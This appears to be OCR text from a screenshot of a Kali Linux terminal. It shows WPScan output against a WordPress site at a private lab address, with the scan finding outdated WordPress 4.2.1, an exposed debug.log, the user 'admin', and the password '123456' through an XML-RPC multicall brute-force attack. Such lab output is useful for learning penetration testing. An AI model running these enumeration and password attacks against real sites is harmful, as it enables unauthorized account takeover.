 [kali@kali: ~]
kali@kali: /usr/share/wo...
10:33 AM
kali@kali: /usr/share/wordlists
File Actions Edit View Help
| Confidence: 100%
[+] http://192.168.199.165/wp-content/debug.log
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| Reference: https://codex.wordpress.org/Debugging_in_WordPress
[+] The external WP-Cron seems to be enabled: http://192.168.199.165/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
|  - https://www.iplocation.net/defend-wordpress-from-ddos
|  - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.2.1 identified (Insecure, released on 2015-04-27).
| Found By: Emoji Settings (Passive Detection)
|  - http://192.168.199.165/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.1'
| Confirmed By: Meta Generator (Passive Detection)
|  - http://192.168.199.165/, Match: 'WordPress 4.2.1'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=====================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - admin / 123456
All Found
Progress Time: 00:00:02 < > (1 / 28688)  0.00%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: 123456
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Tue Nov 24 10:32:36 2020
[+] Requests Done: 51
[+] Cached Requests: 5
[+] Data Sent: 12.019 KB
[+] Data Received: 177.265 KB
[+] Memory used: 911.801 MB
[+] Elapsed time: 00:00:11
kali@kali:/usr/share/wordlists$